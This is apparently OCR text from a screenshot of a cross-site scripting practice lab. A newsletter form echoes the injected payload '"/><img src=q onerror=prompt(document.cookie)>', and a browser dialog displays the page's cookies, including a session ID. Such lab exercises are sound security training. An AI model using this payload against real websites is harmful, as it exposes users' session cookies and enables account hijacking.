 labs.hacktify.in/HTML/xss_lab/lab_5/lab_5.php?e...
All Bookmarks
labs.hacktify.in says
_ga=GA1.1.17102744.1736184319;
_ga_BC1TF49GTQ=GS1.1.1739795319.3.0.1739795319.0.0.0;
PHPSESSID=177d22c601d9953f0c71729d9d25d12c
OK Cancel
NewsLetter
Enter your Email "> Subscribe
Thanks for your Subscription!
You'll receive email on "/><img src=q
onerror=prompt(document.cookie)>